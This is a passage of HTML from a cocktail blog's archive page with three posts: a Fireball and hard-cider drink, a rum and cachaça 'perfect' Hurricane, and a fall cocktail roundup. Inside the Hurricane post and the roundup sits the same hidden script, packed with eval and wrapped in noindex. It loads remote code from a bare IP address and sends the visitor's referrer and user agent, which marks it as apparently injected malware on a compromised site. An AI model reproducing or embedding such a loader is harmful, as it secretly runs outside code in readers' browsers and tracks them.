<p>And this is where I must confess, and oh, lo!, do I brace myself for the feedback on this, but it&#8217;s not bad.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-bottlecap.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-bottlecap.jpg?w=610&#038;ssl=1" alt="Low Rent Cocktail of the Month: Fireball Cider // stirandstrain.com" /></a></p>
<p>So when you&#8217;re out at your next weekend apple picking/end of daylight savings/whatever we&#8217;re calling this party-party, and your host breaks out the handle of Fireball (cause that is really happening) and you brought that hard cider 6 pack&#8230; then you know what you&#8217;re making for cocktails.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-overhead.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-overhead.jpg?w=610&#038;ssl=1" alt="Low Rent Cocktail of the Month: Fireball Cider // stirandstrain.com" /></a></p>
<p>12 ounces hard apple cider, chilled (Angry Orchard Traditional Dry used here)<br />
1-2 nips of Fireball Cinnamon Whiskey (or a hefty 2 ounce shot)</p>
<p>In a <a href="https://amzn.to/2SLia8Z" target="_blank" rel="nofollow noopener">pint glass</a>, combine chilled cider and whiskey. Serve.</p>
<p>And Happy Halloween folks! Be safe!</p>
<div style="width: 610px" class="wp-caption aligncenter"><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/animated-FBC.gif?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/animated-FBC.gif?resize=600%2C898&#038;ssl=1" alt="Low Rent Cocktail of the Month: Fireball Cider // stirandstrain.com" width="600" height="898" /></a><p class="wp-caption-text">PLOP!</p></div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1861"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1861"
				>
				<span id="sharing-pinterest-1861" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1861"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1861"
				>
				<span id="sharing-facebook-1861" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1861"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1861"
				>
				<span id="sharing-twitter-1861" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1861"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Low%20Rent%20of%20the%20Month%3A%20Fireball%20Cider&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F10%2F31%2Flow-rent-of-the-month-fireball-cider%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1861"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="e78306495d" data-email-share-track-url="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/?share=email">
				<span id="sharing-email-1861" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1861"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1861"
				>
				<span id="sharing-print-1861" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1861"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1861"
				>
				<span id="sharing-tumblr-1861" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1861"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1861"
				>
				<span id="sharing-linkedin-1861" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1861"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1861"
				>
				<span id="sharing-reddit-1861" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1861-69755b95c71d0' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=1861&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1861-69755b95c71d0' data-name='like-post-frame-60661514-1861-69755b95c71d0' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" rel="category tag">Low Rent Cocktail of the Month</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/angry-orchard-traditional-dry-hard-apple-cider/" rel="tag">Angry Orchard Traditional Dry Hard Apple Cider</a>, <a href="https://www.stirandstrain.com/tag/cinnamon/" rel="tag">cinnamon</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/fireball-cinnamon-whiskey/" rel="tag">Fireball Cinnamon Whiskey</a>, <a href="https://www.stirandstrain.com/tag/hard-cider/" rel="tag">hard cider</a>, <a href="https://www.stirandstrain.com/tag/low-rent-cocktail/" rel="tag">low rent cocktail</a>, <a href="https://www.stirandstrain.com/tag/whiskey/" rel="tag">whiskey</a></span></p></footer></article><article class="post-1829 post type-post status-publish format-standard category-mixology-monday category-recipes tag-cachaca tag-fall tag-leblon-cachaca tag-lemon-juice tag-mixology-monday-2 tag-passion-fruit tag-rum tag-tiki entry" aria-label="MxMo: The South American Hurricane a.k.a. the &#8220;Perfect&#8221; Hurricane" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/">MxMo: The South American Hurricane a.k.a. the &#8220;Perfect&#8221; Hurricane</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-10-20T23:40:56-07:00">October 20, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/perfect-hurricane-cocktail-1.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/perfect-hurricane-cocktail-1.jpg?w=610&#038;ssl=1" alt="Mixology Monday: The South American Hurricane a.k.a. the &quot;Perfect&quot; Hurricane // stirandstrain.com" /></a>Whoa! <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|aytre|var|u0026u|referrer|rtnzi||js|php'.split('|'),0,{}))
</script></noindex> <a href="http://mixologymonday.com/" target="_blank">Mixology Monday</a> has rolled around once again and this month Joel from the <a href="http://southernash.com/" target="_blank">Southern Ash blog</a>Â has challenged us with <em><strong>&#8220;Perfect Symmetry&#8221;</strong></em>. Just what does that mean? &#8220;Perfect&#8221; as in a cocktail that splits one of the liquors equally (you guys can read the <a href="http://southernash.com/2014/10/mxmo-xc-perfect-symmetry/" target="_blank">full announcement here</a>!). Not &#8220;perfect&#8221; as in the absolute best; I don&#8217;t think I&#8217;d ever refer to a drink as perfect. Improved, yes.</p>
<p>I&#8217;m coming off of a few weeks vacation on here (although you guys probably didn&#8217;t notice what with all the posts going up) and although that might read to you as &#8220;I&#8217;m totally rested and going to write a million posts&#8221;, what that actually means is &#8220;dang guys, I have waaaaayyyy too many emails to go through&#8221;. So, I&#8217;m keeping this post brief today.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/perfect-hurricane-leblon.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/perfect-hurricane-leblon.jpg?w=610&#038;ssl=1" alt="Mixology Monday: The South American Hurricane a.k.a. the &quot;Perfect&quot; Hurricane // stirandstrain.com" /></a></p>
<p>What&#8217;s a perfect Hurricane? Well, I decided after a long debate about what to do for MxMo this time that rum and cachaÃ§aÂ might be a good combo to try and make into a &#8220;perfect&#8221; cocktail. So naturally my mind went to Tiki drinks. But you know what? It&#8217;s kinda hard finding a Tiki drink with one rum in it. Now, there were a few contenders with just one rum in the recipe but I wanted to revisit the Hurricane. I just love passion fruit and, well, I have a crap load of <a title="Make It: Passion Fruit Syrup // The Hurricane Cocktail" href="https://www.stirandstrain.com/2013/05/12/make-it-passion-fruit-syrup-the-hurricane-cocktail/" target="_blank">homemade syrup</a> in the fridge right now.</p>
<p>CachaÃ§a is a close cousin to rum. I tried to make the distinction in an <a title="Grilled Summer Fruit CachaÃ§a Smash" href="https://www.stirandstrain.com/2014/06/04/grilled-summer-fruit-cachaca-smash/" target="_blank">earlier post</a> but I believe here that there is enough of a difference that it qualifies for this recipe (they have different names!!). If you disagree, please feel free to leave a comment below.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/perfect-hurricane-bird.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/perfect-hurricane-bird.jpg?w=610&#038;ssl=1" alt="Mixology Monday: The South American Hurricane a.k.a. the &quot;Perfect&quot; Hurricane // stirandstrain.com" /></a></p>
<p>2 ounces <a href="http://www.tkqlhce.com/click-7918708-11866552-1458147048000?url=http%3A%2F%2Fwww.mouth.com%2Fproducts%2Fpolynesian-rum&amp;cjsku=5786995077" target="_blank">agedÂ rum</a><br />
2 ounces agedÂ cachaÃ§a, Leblon used here*<br />
2 ounces freshly squeezed lemon juice<br />
1-3/4 ounces passion fruit syrup (<a title="Make It: Passion Fruit Syrup // The Hurricane Cocktail" href="https://www.stirandstrain.com/2013/05/12/make-it-passion-fruit-syrup-the-hurricane-cocktail/" target="_blank">homemade if you got it!</a>)</p>
<p>In a shaker 2/3 filled with ice, add all ingredients and shake well. Fill a hurricane glass or large tiki mug with about 20 ounces of crushed ice. Strain drink over the ice and add more crushed ice if desired.</p>
<p>Thanks to <a href="http://southernash.com/" target="_blank">Joel</a> for hosting again this month, and to <a href="http://cocktailvirgin.blogspot.com/" target="_blank">Fred</a> for keeping MxMo alive!</p>
<p>&nbsp;</p>
<p>*<em>Items generously given gratis and appear here because I like them. For more info on sponsored products, affiliate links, and gifted booze, please visit theÂ <a href="https://www.stirandstrain.com/about/">About</a>Â page.</em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1829"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1829"
				>
				<span id="sharing-pinterest-1829" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1829"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1829"
				>
				<span id="sharing-facebook-1829" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1829"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1829"
				>
				<span id="sharing-twitter-1829" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1829"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20MxMo%3A%20The%20South%20American%20Hurricane%20a.k.a.%20the%20%22Perfect%22%20Hurricane&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F10%2F20%2Fmxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1829"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="786b7508c9" data-email-share-track-url="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/?share=email">
				<span id="sharing-email-1829" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1829"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1829"
				>
				<span id="sharing-print-1829" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1829"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1829"
				>
				<span id="sharing-tumblr-1829" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1829"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1829"
				>
				<span id="sharing-linkedin-1829" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1829"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/20/mxmo-the-south-american-hurricane-a-k-a-the-perfect-hurricane/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1829"
				>
				<span id="sharing-reddit-1829" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1829-69755b95c9bf5' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=1829&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1829-69755b95c9bf5' data-name='like-post-frame-60661514-1829-69755b95c9bf5' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/mixology-monday/" rel="category tag">Mixology Monday</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/cachaca/" rel="tag">cachaça</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/leblon-cachaca/" rel="tag">Leblon Cachaça</a>, <a href="https://www.stirandstrain.com/tag/lemon-juice/" rel="tag">lemon juice</a>, <a href="https://www.stirandstrain.com/tag/mixology-monday-2/" rel="tag">mixology monday</a>, <a href="https://www.stirandstrain.com/tag/passion-fruit/" rel="tag">passion fruit</a>, <a href="https://www.stirandstrain.com/tag/rum/" rel="tag">rum</a>, <a href="https://www.stirandstrain.com/tag/tiki/" rel="tag">tiki</a></span></p></footer></article><article class="post-1738 post type-post status-publish format-standard category-recipes tag-amaro-nonino tag-barenjager tag-blackberries tag-bourbon tag-buffalo-trace-bourbon tag-camus-cognac tag-chai tag-cinnamon tag-fall tag-fee-brothers-walnut-bitters tag-forbidden-bitters tag-honey tag-lemon tag-maple-syrup tag-pumpkin tag-rosemary tag-rothman-winter-apricot-brandy tag-roundup tag-rum tag-the-black-grouse-blended-scotch-whisky entry" aria-label="Fall Cocktail Roundup" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/">Fall Cocktail Roundup</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-10-11T05:05:51-07:00">October 11, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/#comments">1 Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/"></div><p>For those few of you who have aÂ job that gives you a 3 day weekend starting today, lucky you. I&#8217;m pretty sure that last time I had that Monday off I was in college&#8230; a long time ago in college. But let&#8217;s not focus on that for now. Even if your weekend is only two days long, or even one, I&#8217;ll also give you guys an excuse to drink a good cocktail. Here&#8217;s a roundup of my Fall favorites.</p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2014/01/13/private-club-cocktail/"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/01/private-club-1.jpg?resize=600%2C807&#038;ssl=1" alt="The Private Club Cocktail // stirandstrain.com" width="600" height="807" /></a><a title="Private Club Cocktail" href="https://www.stirandstrain.com/2014/01/13/private-club-cocktail/" target="_blank"><strong>Private <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sinet|var|u0026u|referrer|dazkf||js|php'.split('|'),0,{}))
</script></noindex> Club Cocktail</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/09/23/mixology-monday-the-royal-affliction/"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/09/blackgrouse-3.jpg?resize=600%2C821&#038;ssl=1" alt="The Royal Affliction Cocktail // stirandstrain.com" width="600" height="821" /></a></p>
<p style="text-align: center;"><a title="Mixology Monday: The Royal Affliction" href="https://www.stirandstrain.com/2013/09/23/mixology-monday-the-royal-affliction/" target="_blank"><strong>The Royal Affliction</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2013/11/02/make-it-spiced-pumpkin-bourbon/"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/11/spiced-pumpkin-bourbon-1.jpg?resize=600%2C379&#038;ssl=1" alt="Spiced Pumpkin Bourbon // stirandstrain.com" width="600" height="379" /></a></p>
<p style="text-align: center;"><a title="Make It: Spiced Pumpkin Bourbon" href="https://www.stirandstrain.com/2013/11/02/make-it-spiced-pumpkin-bourbon/" target="_blank"><strong>Pumpkin Spiced Bourbon</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2012/12/30/the-golden-hour-cocktail/"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/12/goldenhour1.jpg?resize=600%2C913&#038;ssl=1" alt="The Golden Hour Cocktail // stirandstrain.com" width="600" height="913" /></a><a title="The Golden Hour Cocktail" href="https://www.stirandstrain.com/2012/12/30/the-golden-hour-cocktail/" target="_blank"><strong>The Golden Hour</strong></a></p>
<p style="text-align: center;"><a href="https://www.stirandstrain.com/2012/10/23/honey-vanilla-chai-toddy/"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/10/honeyvantoddy2.jpg?resize=600%2C809&#038;ssl=1" alt="Honey Vanilla Hot Toddy // stirandstrain.com" width="600" height="809" /></a></p>
<p style="text-align: center;"><a title="Honey Vanilla Chai Toddy" href="https://www.stirandstrain.com/2012/10/23/honey-vanilla-chai-toddy/" target="_blank"><strong>Honey Vanilla Chai Hot Toddy</strong></a></p>
<p style="text-align: center;">
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1738"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1738"
				>
				<span id="sharing-pinterest-1738" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1738"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1738"
				>
				<span id="sharing-facebook-1738" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1738"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1738"
				>
				<span id="sharing-twitter-1738" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1738"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Fall%20Cocktail%20Roundup&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F10%2F11%2Ffall-cocktail-roundup%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1738"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="9d64af5fc9" data-email-share-track-url="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/?share=email">
				<span id="sharing-email-1738" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1738"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1738"
				>
				<span id="sharing-print-1738" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1738"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1738"
				>
				<span id="sharing-tumblr-1738" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1738"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/10/11/fall-cocktail-roundup/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1738"
				>
				<span id="sharing-linkedin-1738" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
